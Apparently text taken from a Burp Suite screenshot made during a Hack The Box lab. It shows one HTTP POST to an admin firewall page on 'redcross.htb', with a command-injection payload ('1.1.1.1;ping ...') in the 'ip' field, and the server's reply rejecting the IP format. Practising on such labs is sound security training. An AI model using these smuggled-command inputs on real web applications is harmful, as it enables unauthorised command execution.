 Send Cancel < | ▾ > | ▾ Follow redirection Target: https://admin.redcross.
Request
Raw Params Headers Hex
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://admin.redcross.htb/?page=firewall
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 49
10 Connection: close
11 Cookie: PHPSESSID=3rqkdhc8bgpit737pphuv94dm0
12 Upgrade-Insecure-Requests: 1
13
14 ip=1.1.1.1%3bping+-c+3+10.10.16.4&action=Allow+IP
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Oct 2020 12:41:24 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 1;url=/?page=firewall
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 ERR: Invalid IP Address format